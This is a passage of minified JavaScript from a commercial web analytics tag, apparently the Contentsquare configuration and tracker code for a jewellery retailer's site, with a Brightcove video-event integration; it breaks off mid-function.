var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Yd=Object.defineProperty;var Xd=(s,n,t)=>n in s?Yd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var xe=(s,n,t)=>Xd(s,typeof n!="symbol"?n+"":n,t);var Ce={};Ce.d=(s,n)=>{for(var t in n)Ce.o(n,t)&&!Ce.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ce.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ce.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ce.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Ce.r(zo);Ce.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Hs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function qe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Kd(s,n,t){return Hs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function he(s){return typeof s=="function"}function Ie(s){return s instanceof Element}function we(s){return s instanceof Error}function ar(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var br={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Jd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ws(r,o.bind(this))(...c)}}};function ws(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(we(i)?i:new Error(i),s)):e}catch(e){try{tt.error(we(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ce.g!="undefined"?Ce.g:typeof process!="undefined"?process:Function("return this")()}var K=Qd();function cr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function lr(s){let n=K.atob(s);return cr(n)}function Jn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?lr(e[1]):cr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),Zd=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),hr=34164e6,O={now(){return Math.round(Za()+Zd)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&he((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Jn(await window.crypto.subtle.digest(s,n))}var tf=Number.MAX_SAFE_INTEGER||9007199254740991,Bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=tf){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var le=(()=>{class s{static setGlobalService(t){s.globalService=t}static nv(t){this.rv.test(t)||tt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ov.test(t)&&tt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.nv(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(r),this.reset(),r.length>0}}return s.globalService=null,s.rv=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ov=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends le{constructor(t,e=100){super(t),this.av=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.av))}count(t,e=1){le.globalService&&(this.values[t]||le.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),kn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;if(!le.globalService)return;this.values[`${t}.count`]||le.validateParameterName(t);let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),ef=(()=>{class s extends le{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;le.globalService&&(this.values[e]||le.validateParameterName(e),(i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),sf=(()=>{class s extends le{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.ca=0,this.Fe=null,this.ha=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.ca+=t,this.Fe||this.cv())}cv(){this.Fe=window.csSetInterval(()=>{csArray.prototype.push.call(this.ha,this.ca),this.ca=0,this.ha.length>=this.uf.iterations&&this.Fe&&csClearInterval(this.Fe)},this.uf.interval)}flush(t){return this.Fe&&(csClearInterval(this.Fe),this.Fe=null),csArray.prototype.forEach.call(this.ha,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ha=[],this.ca=0,super.flush(t)}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new kn("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new kn("inp-contribution"),tasks:new kn("tasks"),availableFeatures:new ef("available-features"),dom:new kn("dom",["total"]),mutations:new sf("mutations"),requestTimeouts:new Nt("request-timeouts")},setService(s){le.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ua=0}get length(){return this.ua}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ua++,this.Ar?this.Ar=this.Ar[1]=[t,void 0]:this.Ar=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ua--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.Ar=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ua=0,this.Zs=this.Ar=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Oe.MicroTask,"queueMicrotask"]))},Qn=new an,Zn=new an;function zt(s,n="high"){Qn.isEmpty&&Zn.isEmpty&&Fl(nf),n==="high"?Zn.push(ic(s)):Qn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Zn.isEmpty;)Zn.pop()();for(;!Qn.isEmpty;)Qn.pop()()}async function $l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var qn="null",fs=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],fs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),fs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===qn)return;qn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),fs==null||fs.postMessage({type:"CONNECTED",sessionId:qn})}}));function of(s){on||(qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){fs==null||fs.postMessage(s)}function _s(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ze(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Pe(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Le=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ue=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new Le("Nb of Events"),pendingTasks:new Le("Pending Tasks"),pendingEvents:new Le("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new Ue("Initial DOM"),pendingMutations:new Le("Nb of Mutations scheduled"),serializedMutations:new Ue("Serialized Mutations"),count:new Le("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ue("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Le("Nb of Hidden Elements "),nbElements:new Le("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Le("Tasks"),errors:new Le("Errors"),timer:new Ue("Timers"),microtask:new Ue("Microtasks"),mutationObserver:new Ue("MutationObserver"),monkeyPatch:new Ue("MonkeyPatch"),eventListener:new Ue("EventListener"),intersectionObserver:new Ue("Intersection")}};function df(){let s=null;of(()=>{let 